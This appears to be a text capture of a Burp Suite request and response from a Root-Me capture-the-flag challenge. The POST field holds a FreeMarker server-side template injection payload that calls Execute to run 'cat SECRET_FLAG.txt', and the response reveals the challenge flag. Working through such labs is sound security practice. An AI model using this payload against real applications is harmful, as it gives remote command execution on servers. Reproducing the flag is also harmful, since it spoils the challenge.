 Request
Pretty Raw Hex Hackvertor \n
1 POST /web-serveur/ch41/check HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 124
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Accept: text/plain, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://challenge01.root-me.org
9 Referer: http://challenge01.root-me.org/web-serveur/ch41/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9,he;q=0.8
12 Cookie: _orig_referrer=https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F;
__wzd4a231d8709f453ee0bbb=1754315404|01048ce77a26
13 Connection: keep-alive
14
15 nickname=<@urlencode><#assign ex =
"freemarker.template.utility.Execute"?new()>${ ex("cat
SECRET_FLAG.txt")}</@urlencode>
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 04 Aug 2025 21:59:38 GMT
4 Connection: keep-alive
5 Content-Length: 59
6
7 It's seems that I know you :) B3wareOfT3mplat3Inj3ction
8
9
10